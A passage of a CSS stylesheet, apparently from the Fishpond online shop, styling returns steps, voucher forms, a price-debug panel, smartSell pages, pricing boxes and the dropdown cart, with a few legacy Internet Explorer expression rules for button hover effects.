  width: 180px;
  line-height: 18px;
}

table.tablesorter .title_item,
.table.tablesorter td.title {
  max-width: 160px;
  min-width: 160px;
  width: 160px;
}

.table.tablesorter td.title {
  text-align: left !Important;
}

.tablesorter input {
  width: 70px !Important;
}

.align-center {
  text-align: center;
}

.breadcrumbs {
  margin-bottom: 0.5em;
}

.account-history-info a {
  font-size: 14px;
}

.steps_list {
  padding-top: 25px;
  width: 100%;
  height: 60px;
  margin: 0 auto;
}

.steps_list ul {
  padding: 0;
  margin: 0;
}

.steps_list ul li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  float: left;
  vertical-align: middle;
}

.steps_list ul li.step_1,
.steps_list ul li.step_2 {
  width: 25%;
}

.steps_list ul li.step_3 {
  width: 30%;
}

.steps_list ul li.step_4 {
  padding-left: 30px;
}

.steps_list ul li h2 {
  color: #808080;
  font-size: 14px;
  display: block;
  float: left;
  padding: 0;
  margin: 8px 0 0;
}

.steps_list ul li span {
  background-image: url('https://cdn-w.fishpond.com/returns-steps.gif');
  background-position: 0 0;
  background-color: #d7d7d7;
  width: 32px;
  height: 32px;
  display: block;
  float: left;
  margin-right: 5px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  padding: 8px 0;
}

.steps_list ul li.active span {
  background-position: 0 -32px;
  background-color: #3361e3;
  height: 32px;
}

.steps_list ul li.active h2 {
  color: #000;
}

.checkout-success.gift-finder #sex-label {
  width: 10px;
}

.steps_list ul li.back span {
  background-position: 0 -64px;
  background-color: #6b6b6b;
}

table.order-select td,
table.refund-method td {
  padding: 10px;
}

table.account-details td{
  padding: 0px;
} 

table.order-select select#order-id {
  width: 280px;
}

table.refund-method td label {
  margin-right: 20px;
}

.returns table.select-item th,
.returns table.select-item td,
.returns table.select-refund-method td,
.returns table.select-refund-method th,
.returns table.products-to-return td {
  border-bottom: 1px #d4d4d4 solid;
  padding: 9px 3px;
  font-size: 14px;
}

.returns .order-date-details,
.returns .confirm-method {
  padding: 15px 0;
}

.returns .order-date-details table td {
  font-size: 14px;
  line-height: 18px;
}

.returns .confirm-method table td {
  padding: 5px 10px 5px 0;
  font-size: 14px;
  line-height: 18px;
}

#returns-confirmation-list li {
  padding-bottom: 20px;
}

/* Edit gift coucher forms */

form.styled.edit-gift-voucher label {
  cursor: default;
}

form.styled.edit-gift-voucher button {
  margin-left: 26px;
}

form.styled.edit-gift-voucher .label {
  margin-bottom: 2px;
}

form.styled.edit-gift-voucher fieldset {
  margin-bottom: 0;
}

form.styled.edit-gift-voucher li {
  margin: 8px 0;
}

/* Edit e-gift coucher forms */

form.styled.e-gift label {
  cursor: default;
}

form.styled.e-gift button {
  margin-left: 26px;
}

form.styled.e-gift .label {
  margin-bottom: 2px;
}

form.styled.e-gift fieldset {
  margin-bottom: 0;
}

form.styled.e-gift li {
  margin: 8px 0;
}

.price-debug {
  max-width: 1058px;
  margin: 5px auto 76px;
  background: #f4f7fe;
  padding: 2px 20px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 0.8em;
}

.page-checkout.debug .price-debug {
  margin: 35px auto 42px;
}

.debug.product_page #dropdown-cart p,
.debug.product_page #free_shipping p {
  color: #fff;
}

.debug.product_page #free_shipping p {
  padding: 4px 10px;
}

.debug.product_page #free_shipping {
  font-size: 16px;
  height: 3.8em;
  line-height: 14px;
}

.debug.product_page #free_shipping strong {
  font-size: inherit;
}

.price-debug .title {
  background-color: #0f4fa5;
  padding: 4px;
  color: #fff;
  cursor: pointer;
}

.price-debug .content .line {
  margin: 12px 18px;
  text-align: center;
}

.price-debug .content.content-1 {
  margin-bottom: 25px;
  background: #fff;
  padding: 10px 0;
}

.price-debug .content.content-extra {
  background: #fff;
  padding: 1em;
  display: none;
}

.price-debug table.extra-table {
  width: 100%;
}

.price-debug table.extra-table .left-cell {
  width: 50%;
  text-align: right;
  padding-right: 1em;
}

.price-debug .supplier-cost {
  background-color: #eee;
  padding-bottom: 3px;
  margin: 10px;
}

.price-debug .supplier-cost.no-stock {
  color: #ccc;
}

.price-debug .supplier-cost .header {
  background-color: #ddd;
  padding: 5px;
  margin-bottom: 3px;
  line-height: 18px;
}

.price-debug .supplier-cost .header .details {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-basis: 10px;
}

.price-debug .supplier-cost .header .details span {
  margin-left: 16px;
  white-space: nowrap;
}

.price-debug .supplier-cost .header a {
  padding: 0 3px;
}

.price-debug .supplier-cost .description .title {
  background-color: #666;
}

.price-debug .supplier-cost .header.no-stock {
  color: #aaa;
}

.price-debug .supplier-cost .country-based {
  color: #cb4408;
  font-weight: bold;
  padding: 0 5px;
}

.price-debug .supplier-cost .cost-formula {
  cursor: pointer;
}

.price-debug .supplier-cost .description {
  text-align: left;
  border-collapse: collapse;
  margin: 5px auto;
  background-color: #fff;
}

.price-debug .supplier-cost .result {
  border-top: 2px solid gray;
}

.price-debug .supplier-cost .description th,
.price-debug .supplier-cost .description td {
  border: 1px solid #ccc;
  padding: 3px 5px;
  font-weight: bold;
  font-weight: normal;
}

.price-debug .supplier-cost .description .components {
  width: 100%;
  text-align: left;
  color: #555;
}

.price-debug .supplier-cost .description .components th {
  padding-right: 10px;
}

.price-debug .supplier-cost .description .components th,
.price-debug .supplier-cost .description .components td {
  border-width: 0;
  padding: 0 8px 0 0;
  white-space: nowrap;
}

.price-debug .supplier-cost .description .components tr.calc-description {
  display: none;
}

.price-debug .supplier-cost .description .components tr.calc-description td {
  padding-bottom: 10px;
}

.price-debug .supplier-cost .description .components .tag {
  border-radius: 4px;
  background-color: #777;
  color: white;
  font-size: 10px;
  padding: 1px 6px;
}

.product_page.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug #header_body {
  padding: 10px 20px;
}

.product_page.debug #header.world #google_translate_element {
  top: -18px;
}

.product_page.debug #header_body .left {
  margin-left: 16px;
}

.credit-card-modify .edit_btn {
  padding-left: 235px;
}

* html .credit-card-modify .edit_btn {
  padding-left: 228px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.date_input {
  display: block;
  float: left;
  position: relative;
}

.date_input .calendar_ico {
  background: url('https://cdn-w.fishpond.com/calendar_ico.png') top left no-repeat;
  height: 16px;
  width: 16px;
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  border: none;
}

.helpdesklayout .primary_bank_acc {
  background-color: #f1f1f1;
  padding: 5px 15px 10px;
  margin: 7px 0;
}

.helpdesklayout .bank_acc {
  padding: 5px 0 10px;
  margin: 7px 0;
}

.helpdesklayout .primary_bank_acc strong,
.helpdesklayout .bank_acc strong {
  display: block;
}

/* msn styles for http://msn.fishpond.co.nz ect. */
#msnnz_header {
  position: relative;
  z-index: 10;
  height: 55px;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 -10px;
}

/* plus expression for IE */
body .msn_ft {
  background: none;
}

body .msn_ft .nav,
body .msn_ft .strap {
  background: #fff;
}

/* smartSell */
.smart-sell-figure {
  text-align: center;
}

.bright {
  color: #4fbd19;
}

h2.bright {
  letter-spacing: -0.05em;
}

.one-column-text {
  font-size: 14px;
  margin: 0 160px 40px;
}

.smartsell-slogan {
  color: #6b6b6b;
  font-weight: normal;
}

.smartsell-slogan span {
  color: #ff6500;
}

.btn-book-a-pickup {
  display: inline-block !important;
  width: 131px;
  height: 31px;
  vertical-align: middle;
}

.btn-book-a-pickup .txt {
  background-color: #ff6500;
  line-height: 32px;
}

.btn-book-a-pickup .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-book-a-pickup.png');
}

a.btn-book-a-pickup .img:hover {
  background-position: -131px 0;
}

.l-center {
  text-align: center;
}

.l-wide-col {
  width: 909px;
  margin: auto;
  text-align: left;
}

.smartsell-print {
  text-align: center;
  margin: 40px 0;
}

.l-narrow-center-col {
  width: 400px;
  margin: auto;
  position: relative;
  text-align: left;
}

.l-outset-left {
  position: absolute;
  width: 50%;
  left: -63%;
}

.l-outset-right {
  position: absolute;
  width: 50%;
  right: -63%;
}

.l-aside-top {
  position: absolute;
  top: 0;
}

.l-aside-bottom {
  position: absolute;
  bottom: 0;
}

.l-aside-bottom p {
  margin-bottom: 0;
}

table.layout {
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: top;
  border-collapse: collapse;
}

table.layout td {
  padding: 0;
  vertical-align: top;
}

.cut-this-out {
  border: 1px dotted #808080;
  position: relative;
}

.scissors {
  position: absolute;
  display: block;
  width: 22px;
  height: 35px;
  line-height: 35px;
  right: -21px;
  bottom: -13px;
  background: url('https://cdn-w.fishpond.com/scissors.png');
  zoom: 1;
}

.section {
  padding: 40px 0;
}

.indented {
  padding-left: 108px;
  padding-right: 108px;
}

.send-mail-form {
  padding: 20px 0;
}

.send-mail-form .zend_form {
  line-height: 2em;
}

.send-mail-form label {
  float: left;
  width: 80%;
  color: #000;
}

.send-mail-form .smartsell-send {
  margin-top: 1em;
  display: inline-block;
}

.send-mail-form .ui-datepicker-trigger {
  display: none;
}

.smartsell-step-3 {
  padding: 10px 100px 40px;
}

.smartsell-step-3 h1 {
  margin-top: 60px;
}

.call-to-action {
  color: #ff6500;
}

.highlight {
  color: #50be19;
}

.teaser {
  font-size: 16px;
}

.smartsell-step-1 .header-separator-text {
  padding: 63px 0 0 15px;
}

.smartsell-choose-option .header-separator-text {
  padding: 15px 0 0;
  text-align: center;
}

.down-arrow-separator {
  margin: 40px 0 11px;
  background: url('https://cdn-w.fishpond.com/down-arrow-separator.png') top center no-repeat;
  height: 29px;
  color: transparent;
  border: none;
}

.editable {
  font-size: 14px;
}

.smartsell-formforprint {
  padding: 4em;
}

.smartsell-formforprint h2 {
  margin: 0 0 1em;
}

.smartsell-formforprint br {
  font-size: 0.8em;
}

.smartsell-formforprint p {
  margin: 1em 0;
}

.smartsell-formforprint fieldset {
  margin: 2em -1em 0;
  border: 1px solid;
  padding: 1em 1em 0;
}

.smartsell-formforprint .textfield {
  background: #fff;
  color: #000;
  border: none;
  padding: 0.3em;
  border-bottom: 0.1em dotted;
  font-size: 14px;
}

.editable .textfield {
  background: #fefde3;
}

.smartsell-addresslabel {
  padding: 1em;
  background: #fff;
  font-size: 20px;
}

.smartsell-addresslabel table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  padding: 0;
  margin: 0;
}

.preview table {
  width: 358px; /* for IE */
}

.smartsell-addresslabel td {
  font-size: 0.9em;
  line-height: 1.1em;
  padding-bottom: 5px;
  font-weight: bold;
}

* html .smartsell-addresslabel td {
  line-height: 1em;
}

.smartsell-addresslabel td span {
  font-size: 0.8em;
  font-weight: normal;
}

.smartsell-addresslabel td.logo img {
  width: 5em;
  display: block;
  float: right;
  border: none;
}

.custid {
  text-align: right;
  font-size: 0.8em;
}

.js table.nav-tabs {
  border-collapse: collapse;
  border-spacing: 0;
}

.js table.nav-tabs td {
  border-bottom: 1px solid #abadb3;
}

.js table.nav-tabs td.tab {
  padding: 0;
}

.js table.nav-tabs td.active {
  border-bottom: 1px solid transparent;
}

.js table.nav-tabs td.active a {
  color: #000;
  text-decoration: none;
  cursor: text;
}

.js .tab-wrapper {
  padding: 15px;
  border: 1px solid transparent;
  border-bottom: none;
}

.js .active .tab-wrapper {
  border: 1px solid #abadb3;
  border-bottom: none;
}

.js .show-if-no-js {
  display: none;
}

.js .tab-content {
  display: none;
}

.js .visible {
  display: block;
}

/* end smartSell */

/* how does fishpond works */
.l-centered-text-block {
  width: 690px;
  margin: auto;
  text-align: left;
}

.main-text {
  font-size: 15px;
}

table.fp-advantages {
  margin: 20px 0;
  padding: 0 20px;
  border-collapse: separate;
}

table.fp-advantages td {
  vertical-align: bottom;
  text-align: center;
}


table.fp-advantages-details .fp-advantages-text {
  padding-right: 110px;
}

table.fp-advantages-details .fp-advantages-icon {
  width: 245px;
  text-align: center;
  vertical-align: middle;
}

table.fp-advantages-details .fp-advantages-icon img {
  max-width: 180px;
  max-height: 180px;
  _width: 180px;
}

.how-fishpond-works-page .last-block {
  padding-bottom: 60px;
}

.how-fishpond-works-page .btn {
  display: inline-block;
}

/* end how does fishpond works */

.add_button_container .without-seller a.smartsell {
  vertical-align: top;
  margin: 2px 0 0 5px;
}

.product_info_text .used .smartsell {
  margin: -3px 0 0 5px;
  display: inline-block;
}

* html .product_info_text .used .smartsell {
  margin-top: 0;
}

table.used_products .seller,
table.used_products .seller sup {
  white-space: nowrap;
}

table.used_products .seller a.smartsell {
  font-size: 9px;
  line-height: 12px;
  font-weight: normal;
  padding: 1px 4px 0;
  margin: 0 0 0 3px;
}

.purchase-orders-filter select {
  width: 150px;
}

.purchase-orders-filter dd,
.purchase-orders-filter dt {
  margin-bottom: 10px;
}

.purchase-orders-filter label {
  width: 100px;
}

.purchase-orders-filter #start_date-element,
.purchase-orders-filter #end_date-element {
  position: relative;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  position: absolute;
  left: 230px;
  top: 3px;
}

* html .purchase-orders-filter #start_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

* html .purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

.purchase-orders-filter #submit-label {
  display: none;
}

.purchase-orders-filter #submit-element {
  padding-left: 100px;
}

* html .purchase-orders-filter #submit-element {
  padding-left: 104px;
}

.purchase-orders-filter #submit-element input {
  background-image: url('https://cdn-w.fishpond.com/btn-filter.png');
  width: 82px;
  height: 35px;
  border: none;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.purchase-orders-filter #submit-element input:hover,
.purchase-orders-filter #submit-element input:active {
  background-position: -82px 0;
}

.suppliercentre table,
table.suppliercentre {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

.suppliercentre table td,
table.suppliercentre td {
  border-top: 1px solid #ccc;
  font-size: 9pt;
  padding: 10px;
}

.suppliercentre table th,
table.suppliercentre th {
  font-size: 10pt;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}

.suppliercentre table th a,
.suppliercentre table th a:hover,
table.suppliercentre th a,
table.suppliercentre table th a:hover {
  text-decoration: none;
}

.suppliercentre .qty_shipped .value {
  color: blue;
  cursor: pointer;
}

#purchase-orders tr.partially-received td {
  background-color: #ffb;
}

#purchase-orders tr.closed td {
  background-color: #eee;
}

#purchase-orders tr.totals th {
  text-align: left;
  background-color: #ccc;
}

.paginator {
  padding: 15px 10px 15px 0;
  text-align: right;
}

.paginator a.back_centre {
  display: block;
  float: left;
  padding: 3px 0;
}

#buy-used {
  position: relative;
}

#buy-used .sidebar {
  padding: 0.3em 0;
}

#buy-used .sidebar .condition {
  padding-top: 5px;
  color: #000;
}

#right .sidebar a.smartsell {
  font-size: 9px;
  line-height: 13px;
  padding: 0 3px;
}

#right .sidebar .specialprice {
  color: #24b837;
  font-size: 1.32em;
  line-height: 20px;
}

.pageHeading .saved-amount {
  font-size: 14px;
}

.pageHeading .saved-amount.saved-amount-bg {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/customer_savings.png') 8px center no-repeat;
  font-weight: normal !important;
  font-size: 14px;
  margin-top: 5px;
  padding: 10px 10px 10px 60px;
  border: 1px solid #50be19;
  border-radius: 6px;
  letter-spacing: 0 !important;
}

.pageHeading .saved-amount.saved-amount-bg .color-green-italic {
  font-weight: bold;
}

.orange-text-italic {
  color: #ff7c00;
  font-style: italic;
}

.color-green-italic {
  color: #50be19;
  font-style: italic;
}

.wrap-green-stars {
  padding: 0 5px;
}

a.linkback {
  background: url('https://cdn-w.fishpond.com/btn-back-arrow.png') 0 0 no-repeat;
  width: 112px;
  height: 35px;
  max-width: inherit !important;
  min-width: inherit !important;
}

a.linkback:hover,
a.linkback:active {
  background-position: -112px 0;
  text-decoration: none;
}

.small-grey {
  color: grey;
  font-size: 8pt;
}

/* how to sell on foshpond */
.comparison-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 60px;
}

.comparison-table td,
.comparison-table th {
  border-bottom: 1px solid #d4d4d4;
  padding: 16px !important;
}

.comparison-table td {
  vertical-align: top;
}

.comparison-table th {
  vertical-align: top;
  text-align: left;
}

.comparison-table .last-line th,
.comparison-table .last-line td {
  border-bottom: none;
}

.more-details {
  margin: 2em 0;
}

.more-details a {
  margin-right: 2em;
}

table.fp-ways-to-sell .fp-advantages-icon {
  vertical-align: top;
}

div.browse-related-searches {
  font-size: 10px;
}

div.browse-related-searches a {
  padding: 0 3px;
}

div.browse-related-searches a:link,
div.browse-related-searches a:visited {
  color: #666;
}

.feedback-score td,
.feedback-score th {
  text-align: center;
}

.feedback-score th div {
  font-size: 10px;
  font-weight: normal;
  color: #666;
}

.feedback-score th {
  width: 10%;
}

.zoomContainer {
  -webkit-transform: none !important;
}

.zoomWindow {
  -webkit-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
}

.fancybox-overlay {
  z-index: 1000;
}

#cms-page-content {
  padding-left: 20px;
  padding-right: 20px;
}

table.search-used {
  width: 100%;
}

.search-used .data-top {
  width: 100%;
}

.search-used .data-top td.image {
  padding-right: 15px;
  width: 1%;
}

.search-used .data-top td.details {
  vertical-align: bottom;
}

.search-used .data-top .reviews {
  font-size: 10.5pt;
}

.search-used .breadcrumbLarge {
  font-size: 9pt;
}

.search-used a.breadcrumbLarge {
  font-weight: normal;
}

.sellyours-attribute {
  color: #888;
}

/* tipsy */

.tipsy {
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  padding: 5px;
  z-index: 100000;
}

.tipsy-inner {
  background-color: #d0dfdf;
  color: #000;
  max-width: 200px;
  padding: 5px 8px 4px;
  text-align: center;
}

.tipsy-inner {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.tipsy-arrow {
  position: absolute;
  width: 0;
  height: 0;
  line-height: 0;
  border: 5px dashed #d0dfdf;
}

.tipsy-arrow-n {
  border-bottom-color: #d0dfdf;
}

.tipsy-arrow-s {
  border-top-color: #d0dfdf;
}

.tipsy-arrow-e {
  border-left-color: #d0dfdf;
}

.tipsy-arrow-w {
  border-right-color: #d0dfdf;
}

.tipsy-n .tipsy-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-nw .tipsy-arrow {
  top: 0;
  left: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-ne .tipsy-arrow {
  top: 0;
  right: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-s .tipsy-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-sw .tipsy-arrow {
  bottom: 0;
  left: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-se .tipsy-arrow {
  bottom: 0;
  right: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-e .tipsy-arrow {
  right: 0;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

.tipsy-w .tipsy-arrow {
  left: 0;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

/* start fixed video */
.product_page .description iframe {
  /* max-width: 466px !Important; */
  width: 100%;
}

/* end fixed video */

@-moz-document url-prefix() {
  #logo {
    height: 85px; /* fixed logo for ff */
  }

  #free_shipping {
    height: 4em;
  }

  #free_shipping a {
    top: 21px;
  }

  .checkout-left-column .or-option {
    top: 34px;
  }
}

/* start pricing boxes */

.container-pricing-box {
  margin: 0 auto;
  max-width: 1024px;
  padding: 20px 0;
}

.pricing-box {
  display: block;
  float: left;
  border-radius: 5px;
  margin: 0;
  width: 33%;
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: 100% auto;
  height: 510px;
}

.pricing-box:first-child {
  -webkit-border-radius: 5px 5px 0;
  -moz-border-radius: 5px 5px 0;
  border-radius: 5px 5px 0;
}

.pricing-box:last-child {
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}

.featured.pricing-box {
  margin: 0;
  border-radius: 5px 5px 0 0;
}

.featured.pricing-box .pricing-box-header {
  margin: -15px 0 0 0;
  height: 100px;
}

.featured .pricing-box-header {
  background: #ff7301;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  border: 1px solid #db6403;
}

.pricing-box-header {
  background: #0554e5;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  position: relative;
  border: 1px solid #063c9f;
}

.pricing-box-header h1 {
  color: #fff;
  font-size: 30px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-header h2 {
  color: #fff;
  font-size: 16px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-content {
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: contain;
}

.pricing-box.box-1 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg1.png');
}

.pricing-box.box-2 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg2.png');
}

.pricing-box.box-3 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg3.png');
}

.pricing-box-content ul {
  list-style: none;
  margin: 0;
  padding: 10px;
}

.pricing-box-content ul li.img-ap-green {
  list-style-image: url('https://cdn-w.fishpond.com/list-green-icon.png');
  list-style-position: inside;
  text-indent: -32px;
  padding: 5px 5px 5px 40px;
}

.pricing-box-content ul li {
  font-size: 14px;
  color: #0554e5;
  padding: 5px;
}

.pricing-box-content ul li h1 {
  color: #000;
  margin: 15px 0 0;
  padding: 0;
  text-align: center;
}

.featured.pricing-box ul li a {
  background: #f2bf95;
  background: -moz-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2bf95), color-stop(100%, #fb7305));
  background: -webkit-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -o-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -ms-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: linear-gradient(to bottom, #f2bf95 0%, #fb7305 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bf95', endColorstr='#fb7305', GradientType=0);
}

.featured.pricing-box ul li a:hover {
  background: #fb7305;
}

.pricing-box-content ul li a {
  display: block;
  text-align: center;
  text-decoration: none;
  width: 100px;
  margin: 0 auto;
  padding: 5px 10px;
  border-radius: 5px;
  box-shadow: 1px 1px 6px #444;
  color: #fff;
  background: #79a0e9;
  background: -moz-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #79a0e9), color-stop(100%, #0957e5));
  background: -webkit-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -o-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -ms-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: linear-gradient(to bottom, #79a0e9 0%, #0957e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#79a0e9', endColorstr='#0957e5', GradientType=0);
}

.pricing-box-content ul li a:hover {
  background: #0957e5;
}

.featured .pricing-box-content ul li {
  color: #ff7301;
}

.zend_form ul.errors li {
  color: red;
}

/* end pricing boxes */

/*
 * DONT ADD ANY STYLES AT THE END OF THIS FILE:
 * The above rules *must* be the last in the file, otherwise Webkit based browsers
 * will fail on parsing the _behavior rules and stop reading css rules beyond them.
 */

.btn_hover {
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';if(el.lastChild){el.lastChild.onmouseenter=function(){this.className += ' btn_hover_hover'};el.lastChild.onmouseleave=function(){var index = this.className.match(' btn_hover_hover');this.className = this.className.replace(index, '')}}el= null})(this));
}

#update_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-update.gif');
  width: 106px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update-hover.gif)'};el.onmouseleave=function() {this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update.gif)'};el=null})(this));
}

#update_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-update-hover.gif');
}

#back_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
  width: 86px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back-hover.gif)'};el.onmouseleave=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back.gif)'};el=null})(this));
}

#back_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-back-hover.gif');
}

/* new header */
.page-checkout #header {
  height: 100px;
}

.pageborder {
  position: relative;
  margin: 0 auto;
}

.box {
  color: #6c6c6c;
  line-height: 1.4;
  position: relative;
  text-align: center;
  width: 170px;
}

#cart.box {
  width: 166px;
}

#cart {
  overflow: visible;
  right: -4px;
  color: #fff;
  position: absolute;
  top: 19px;
}

.circle-item-cart {
  display: inline-block;
  background: #ff6500;
  font-family: 'montserratextra_bold';
  font-size: 12px;
  width: 24px;
  font-weight: normal;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  color: #fff;
  position: absolute;
  left: 24px;
  top: 0;
}

#shop-link a {
  color: #fff;
  text-decoration: none;
}

#shop-span {
  padding-left: 12px;
  font-size: 16px;
  font-family: 'montserratregular';
  font-weight: normal;
  cursor: pointer;
}

#shop-span::after {
  content: '';
  width: 35px;
  display: inline-block;
  height: 12px;
  background-position: right center;
  text-align: right;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.box h3 {
  font-size: 1.33em;
  margin: 0;
  padding: 10px;
  text-align: left;
}

.box h3 img {
  margin-right: 0.25em;
  position: relative;
  top: 0.25em;
}

#cart_arrow {
  background-color: #fff;
  font-size: 0;
  height: 58px;
  line-height: 0;
  padding-bottom: 0;
  text-align: center;
  width: 100%;
}

#buy-today h3,
#group-buy h3 {
  color: #f60;
  text-align: center;
}

#buy-used h3 {
  text-align: center;
}

@-moz-document url-prefix() {
  #free_shipping p {
    padding: 8px;
  }
}

@media screen and (min-width: 0\0) {
  .voucher-coupons-block #gvValidationLoader {
    left: 198px;
    top: 14px;
  }

  .voucher-coupons-block #gvValidationImgError {
    left: 200px;
  }

  .voucher-coupons-block #gvValidationImgApplyed {
    left: 198px;
  }

  form.styled label {
    line-height: 24px;
  }
}

/* dropdown cart block */

#dropdown-cart {
  display: none;
  position: absolute;
  width: 246px;
  height: auto;
  top: 50px;
  right: -9px;
  background-color: transparent;
  z-index: 1200;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
  background-position: 200px top;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.dropdown-cart-inner {
  background: #f6f6f6;
  margin-top: 10px;
  padding-bottom: 2px;
  padding-top: 10px;
}

#dropdown-cart p {
  color: #4e4e4e;
}

.dropdown-cart-inner .cart-item {
  display: table;
  width: 100%;
}

#dropdown-cart .cart-item .cart-item-name,
#dropdown-cart .cart-item .cart-item-price {
  display: table-cell;
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
  font-size: 13px;
  color: #4e4e4e;
}

#dropdown-cart .cart-item .cart-item-name {
  width: 65%;
  padding-left: 15px;
}

#dropdown-cart .cart-item .cart-item-price {
  text-align: right;
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart,
#dropdown-cart .cart-buttons .link-to-checkout {
  vertical-align: middle;
  display: table-cell;
  padding-top: 15px;
  padding-bottom: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart {
  text-align: left;
  padding-left: 15px;
  width: 50%;
}

#dropdown-cart .cart-buttons .link-to-checkout {
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-checkout .flat-text {
  min-width: 85px !important;
  height: 38px;
}

#dropdown-cart .cart-buttons .link-to-cart a {
  color: #4e4e4e;
  font-size: 16px;
  font-family: 'montserratregular';
}

#cart #dropdown-cart button {
  margin: 0;
  top: inherit;
}

#dropdown-cart .cart-buttons #free_shipping {
  top: inherit;
  margin: 0 auto 15px;
  width: 214px;
}

#lastviewedlist .rating .ra {
  width: 30%;
  left: 28%;
}

.product_add_warning .messageStackError {
  background-color: #f60;
  padding: 5px;
}

#product-search-by-code dt {
  clear: left;
  float: left;
  min-width: 100px;
  padding: 0 15px;
}

#product-search-by-code dd {
